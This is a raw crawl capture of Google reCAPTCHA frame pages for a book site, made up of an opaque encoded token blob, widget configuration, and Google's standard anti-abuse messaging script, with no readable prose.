OEHHPDmMKjw43ChMKAcFTClsKFSsKOwogHwqXCmcK/[base64]/DhQDDhF9NKVDCvcOVP8Osw6LDiVjCgHZKw4I9wofCvmzDsiXCs8OdD8OQwo8zPXfClMOUFMKLQsKNXMKYeMOwH8Kxw4HCmEZqw6N/fVUJwqV9wrseHnUkBsKNDsK5w4rDtsOvcHbCriZSQz/DjkrDqm3CosKISMOPTWHDvx1NK8K1wpLDicK5w54IT0dBwqoZZQ7Clmtlwr9Zw7BywojCmGbDisO3wqLDlEPDjV5owq/[base64]/wrNlAw7ComJEw6PCswlBwobCuTHDq8OteTtAwpgkKHY5w5p9asKWUsODw6FqUMOVGybCt21aNhPDq8OgFMK+cFYICizCqcOOE2jClWbDi1HDtnw/wprDqcOyUsOew7vDs8OIwrjDuGQuwoDCtwLCugzCpx45w7ggw6/DhcOjwp/CqMOdPcKiw5LDpcOLwoTCvXRYYDjCj8Khd8KWwphwUCV+w7d1VG/DsMKfw6XDk8OzN1zChyfDn2/CgMODwoYcdgPDt8Onw5RTw7PDo0EaLsKPwqs+chjDtnx2w6zCjsOdJcORU8Khw5hFb8O9w7zDqsOKw6NpdMONwpPDtC5db8KBwpXClVbCpMKuVkB9ZcKbAsKYw5sxJsKZwocxeVcjwrELwqAlwoXCoQXDt8K/[base64]/Dt8OSM8KJw53DsMKwPcOYJMKyw7d+NW0Ew6jCulvDocOjbU3Dj3rCqHo/w6bDsilDAsKjworCi0XCnBV5w6MgwqjChWXDoBjCj37DkcKIFsOfw6RjVsOkF3jDucOgw4XDljIiIsOLwojDj2HClCJMfcOEdS/DmsOKajrCvm/DgMK6GsK5wpokH37ClwTCnmlcw6zCikjDtcOWwosAHRIsWw5kORhJEMOSw407UVTDiMKPw7/DisOSw7DDsFrDoMOFw4XDsMOdw70gS1vDn3csw6XDn8KPDsOIwr7DgjjCiEE1w7MSw5xEbcOjwq7DmcO/Yw1DHGLDqwZawpTDlsKGw7gnS1fDohN+w7IsGMODwprCmTI7wqFdBsOpwpYmw4d3bSASwrgXHkQYFRXCm8Ogw400w5DCm2dAH8K4RcK/wrpFLDXCrwEiw5wFGMOFwrByXmPCl8OYwpMKSWsSwo/CnAsuJ3JawqZsdsO6TsOCHCEHaMOgegDDmkPDvDE6FFNDEcOgwqHCs2Nwwrt7XxR3wqgmaRzCqgfChMKTNnlBNcOGKcOiwqsEwoTCgcO+Uk5vw4jCqHFsw54hDMOiKwk6MFUsZcKiwpjChsOTwpTDj8OBw4Zbwpx/[base64]/[base64]/DvcOeJcKhw5tsw6LChMO7wqV2w5Z/QT0hw73CmsO8N8Oow7obwrzDvVLDlCbClsObwrLDq8O4RcOBw6Fwwq/DqMOcwpZGwrfDngTDmhjDlHYewobCkErCiWVqEsKNHcOIw7hWwo7Dq8OmQMOhKkdDLcORw5XDtsOiw7PDh8K0w7jCvsOGEMKrWjnCsW7DisOKwrLCosOgw6LCqMKOScOcw4gyATxEdgPDjsKoasO+wrYvwqUPw4/DjcK4w5E4wpzDicKFcsOMw7NVw4oYSMOneVrDuGjCg34Uw6zCisKnAT7Cp3o/C0bCusK8fcOTwqZ6w6zDk8OyIA9bI8ObM3piVMO7eH/DvSlAw4DCrjV/wp3CkUjCsj4cw6YPwoDDk8ODwqfCsiUxc8O1f8KbXSNZbwbDgQ/CqMKAwprDpwNOw5LDi8K5OsKBMcO7d8K2wp/[base64]/[base64]/CkD5qZDJ7VMOnw7zDtgRVwpFuZiPDv3/Dm8OtwqvCgj7CikDCkcKqw77Dm8KLworCkHg9e8OZFcKvWRnCi1jDqlLClcOfZGnDrhpjwo8OwoLCjMKHV0h8wqJjw5vClHjCmU3DmDjCu8OuXQTDsHcONVR0wrRqw4HDn8O6fwxrw6U5Z1ASak8zBADDucKCwp/Dl1XDpW1vMB1lwq/Dr03Dkz/[base64]/CvT/Ck8OdwrIYNsO9wqzDjsKWdlnDk8KBFnnCgQQcwqnDiggow6NAwrkCw5Iaw4rDocOXN8KLw6lOQBwlQsOewoZMwpMyWCFkAgzCkUnCikMpw6bDqxY0MDkXw4Fxw5XDssOndsOOw5PCp8KXHsO6L8K7wrkpw5jCuWdDwqpOwrJtMMOLw7PCn8O/awXCg8OSwp1TBMKkwqPCgMOCVMOWwrY0NgHCkk97w6TDlBnCiMOPMMO3bgdbw53DmRMtwrdwe8KxME3DmcKew7wlwq3Cr8KxfMOGw5sBH8KOPsOsw5kVw59Sw6HCj8O6wqk+w4/CpsKnwrLDj8KqH8Ozwq4nTVJQYsKpTWXCgjLCvS7Do8O6ekwBwqh6wrEnwqvCjTZvw7rCocK7wo8zRcO6wr3DukUgw4VkFR/CrHpcwoFuO0BfAnTCvDpvFBlSw4VZwrZsw6fCrMKgw5LDsHXCnWpLw6TDsFduVUHDhMOGSkFFw5J0XS/[base64]/DnmcKw5FkTylOXz1cw7pHeBNUw6HDhyV+FMO0Y8OkKi9JYzfDi8Kswrhmw4LDpEIFw7zCmw5wS8KlUMKEN1vCmELCosKHOcKEw6rDusOUPMO7esKpD0YAwqkpw6XCuRp3ZMOlw7QywprCvsKJLi/DqcOswph7OkzClyNbwobDjlbDjMOUPcOga8OjQ8OZGB3CgV49OcKUc8OPwprDuEtREMKYwrssOhjCv8Kfwq7DvcOvMG08woHCtn/CoAV5w6oCw4phwpnCgRZkw64+w7EQw5DDmcOXwrNLFlFvOlx2WmXCumXCk8Ojwq55w7hQCsOCwox6SCJ9w4QEw4vDhsK7wppzPmPDrsKqE8OrasK/wqTCoMOXGBXDrwN2H8K9OMKawr/CpCRzcSoFQMKYWcKoFsKdw59mwrLCoMKEDTvCgsKnwrVKwrQ7w47ChFw0w7gZQitqw4/[base64]/[base64]/AsO6w6EIw5BEBcO+w7wqw4XDnXPDg1DCksO0w4kBwpzCjHvDqmQtEsKOw7QzwoXCtsKNwoXDn0nDvMOSw7h/bkrChsOLw4zDnEjDj8OEw7TDthzCj8K5YcOKeW8GR13Dih7CgMKVaMKkOcKfZ1cxTiJkw7Ifw7/[base64]/IsKIw5RPF2BCOQzChUgiVMOlwrJqwpPCoHnChcOOwp58RMKLYHhHMlAjwobDucOfRcKow6rDjCJwWEjCj2Q6wqczw6jCpUQdY0l9w5zCmSk0KCAdDsKgFcOHw6xmw6zDoizCoztPwq3CnGs6w4XCgF4BMsOIw6BXw4/[base64]/DpMOiw6TDnMKdw5/[base64]/Dt8OHw7UcHcKIw4LCuw3Ci8KPPcKCwodXw7PCq8OXwr3CmCEEw5knw4nDscK6NMKzwqLCqsKjTsKDEwJnw756wpNfwrnDlTTCt8O3MjIXw6PDosKkUxASw47CkcOVw6cBwp3DpcO6w6bDh1FOe0/[base64]/CkS7DvMKMcMKOKFtwTHNhHVrCgsKlw4QowpZcPy5lw6XCh8KHw4vDqMKDw6TCjSEoHsOOJlnDmQhEw6LClMOMTcO7wpXDjCLDqMOSwo9WEcOmwqnDgsOBRQAPTcKow6LCoV8kSERmw7jDisKLw5M6VB/[base64]/PnNywp5wFHDCu2UTw5DDkxjDhcKJWibDt8Ojw68UJcOcAsOXc3TDlBU0wqbCnTHCr8KVw6/Dj8KAEF1mwpJ9w5w2DcKyJsOyw4/[base64]/DpcKfL8KxeMOKwo4zw45owqBDwrHCkUDChkgyf8KOw4Faw48NAnhuwq4EwqnDj8KOw6zDrUFLRMKsw7fCqnNnwo/DpcORf8OBUWHDo3DCjxbDs8KEDVrDqsOfK8OEw6xDezQeUlDDmcKUTAjDlGYQeTMEJUrCjTXDvcK0QcO4I8Kcd0DDvCzDkxjDrEgfwr0jXMOtVcOVwrPCslYXSH3CusKgKhh2w6Zqw7t4w5YmZgY/wq0rE2bCvm3Ch1pWw5zCl8KCwoNbw5HDlMOgIFoJVMObVMO5wrtgbcOKw59EJUkjw7DCp3UnbsO0cMKVHsOPwrgifMKCw5DCimEqOwUCesO7HcKxw5E2MA3DnA87NcOBwpLDi2XDuRFTwqPDjyPCvMKYw4TDhD13dH9RM8O2wo5IG8Knwq/[base64]/w4rDkE0DZg3Cp8OoOMO7dwgGQ8KsNcKyVBoawp0NAx7CqAzDqXXCocKCIcO4J8K5w6R4V2Bpw7dZM8OIXT06dRrDm8O1wrwHOEBLwoFmwrvCmB/DjsOjwpzDnGchJzV/T30zw6B0wr95w64AW8O7W8OMbsKTeV5XCS3CoiI7dMO3HD4FwqPCkiZ0wobDm07CuErDmMKNwrnCvsO4ZMOHUsKUCXTDtyzCoMOgw6zDpsK/OR/DvcOhTsK6w5rCtDHDscKeacK1DW9WbAULUMKowoPCj37Cu8OzHcO4w4PCoBvDu8OUwpVmwpYqw7gOMcKvND7Di8KLw6bCg8Onw60fwrMIBhvCtV8WX8KNw4PCqXjDn8OCbcKhYsKhw4slw4bDgy/Dum50dsO5acOhAWhbPMK6IsOdwrYmacOjclfCkcK/w4nDt8ONTjzDkxJTT8KYdmnDtsKUwpRfw6Y/fgMXXcKpB8Kvw4zCjcO0w4TCjcOXw4DCi0nDi8K9w7FgBxrCsBXCvcK1XMKWw6XDhFIaw7HDoxQKwq3Dg3jDnQgGccOPwowcw4x5w5jCt8OZw7/Cl0lcWg7DrMOuZGRQWMKZw7Z/[base64]/w40Uw7XDg8KRGsK4TcKPw4TDssOsWHIsw4zDnsKwwolHwpDCtnHCr8OUw5diwrBkw5/DisO7w74/ajHCvjw5woU7w6jDu8O0wrAMHl1Lwolzw5TDhArCksOIw6Anwr5awpgGL8O+wq3CqxBCwoU+NkUqw57DrUrCulNsw4I/w4jCtnDCrRnChcOZw7BGMcOLw6nCsEw2O8Obw7Qfw7l2V8KMSsKuwqVZcDpewqU3wp5dbiRlw7UAw4JKwpMuw74MTDskSwlmw5ceIQ1AZcO1YmPCmkFTPhxmw5lTPsKmXWfCoyjDlH8rKUvDmsODw7MkNivDi3zDsDLDh8OnBsK+d8KpwoglJsKJVcOQw7Qtwr/CkTt+w69eP8KBwoPCgsOERcOLJsK0ID3DucKeQcOOwpRpw5lCZEQHasOpwpbCvEvCqXvDvxjCj8OLw7J9w7FpwqbCtSFXLHIIw4tDa2zCjxYeTRzCohbCokh6Bh9VOVHCpMOYC8OBa8OWw4TCsjvDgcKoEMObw4Z2esO8YlbCssK/IlhhPcOcOknDoMOYfD3CksKZw7LDisO/[base64]/LMKgw7nDuDBveMOUwqNlwol1woNmw7dOXcKMC8OGXcOyNTcFaAAidwbDrEDDu8KPD8Ofwo8OcCU/[base64]/Chj3CnVvDk8KVCiYUXS1/wqLCrXHCiFnCrRHCv8KTw4sZwocVw5FeQTNbUx/[base64]/DkkYUw7HDjBsdwpouw7fChxkowoR+S8KrHsKHwrnDvyJGw5fCh8OFc8OWwrAuw6UwwrvDuTwNIQ7Cv1LCl8Oww4PCoV/Ct0QmMl94NMOywr9nwqbDpMKyw6rDuFfCpQ8nwpQXWsK7wrjDhcKxw5PCrx4UwptZNcOMwrbCmMOjK3E/[base64]/Dui7CqDjCmsK7ZnlodcKsw7fClMKjwrnCvcKKFTIfGjbDiC3DtcOjQ38vI8KhY8Odw7zDr8O4C8Kzw54iccKUwoFlG8OKw7XDlAtaw5bDscKAb8Oew6Ysw5ou\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22apZqPh+tDDp3biiriKXuBbzlwUSd8tWSOCkPkWh9bvw\\u003d\x22,1,0,null,1,1764711948456,0,0,[223,146,114,177],null,[108,128,23],\x22RC-3hSrpmPq1j5REA\x22,null,null,null,null,null,\x220dAFcWeA4C6nS7NrY3jLqhkFBnMunxAgACKluE5ndAhy7e7iDDuVm8RvhvgJZLiTSMF8N1lKQK_0Wr3iGHxYeryreLyx1njfciOA\x22,1764794748498]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0UlpkKpr-Pwh1PPy8KbrEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764708351397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>